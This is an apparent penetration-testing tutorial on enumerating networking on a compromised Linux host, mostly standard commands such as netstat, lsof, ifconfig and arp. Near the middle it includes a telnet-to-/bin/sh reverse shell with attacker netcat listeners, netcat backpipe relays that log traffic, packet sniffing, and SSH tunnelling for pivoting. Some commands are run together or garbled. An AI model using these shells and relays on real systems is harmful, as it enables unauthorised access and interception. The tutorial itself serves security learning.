

Linux Communication and Networking Enumeration

Linux Communication and Networking Enumeration is an article to continue my last simple tutorial about Linux Operating System Enumeration (see here).
About the usefulness of this tutorial as I state in my last tutorial is “more enumeration you do, more data and information you can collect”.
To check how many Network Interface Card (NIC) the system have and check whether the Linux system connected to other network:
/sbin/ifconfig -a cat /etc/network/interfaces cat /etc/sysconfig/network
To find information about the network configuration settings, such DHCP server, DNS server and also gateway:
cat /etc/resolv.conf cat /etc/sysconfig/network cat /etc/networks iptables -L hostname dnsdomainname
Checking how the other users and hosts communicating with the system:
lsof -i lsof -i :80 grep 80 /etc/services netstat -antup netstat -antpx netstat -tulpn chkconfig --list chkconfig --list | grep 3:on last w
Checking possibility to do packet sniffing, listen to live traffic:
# tcpdump tcp dst [ip] [port] and tcp dst [ip] [port] tcpdump tcp dst 192.168.1.10 80 and tcp dst 10.11.12.13
Checking whether get a shell or not, and check whether we can interact with the system or not:
nc -lvp 4444 # Attacker. Input (Commands) nc -lvp 4445 # Attacker. Ouput (Results) telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445
Check possibility to do packet forwarding:
# ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip] ssh -L 8080:127.0.0.1:80 root@192.168.1.10 # Local Port ssh -R 8080:127.0.0.1:80 root@192.168.1.10 # Remote Port # mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.1.1.10 80 >backpipe # Port Relay mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080) mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
Check possibility to do tunneling and send command locally or remotely:
ssh -D 127.0.0.1:9050 -N [username]@[ip] proxychains ifconfig
What’s cached? and finding the IP and/or MAC address:
arp -e route /sbin/route -nee
Hope you found it useful 🙂


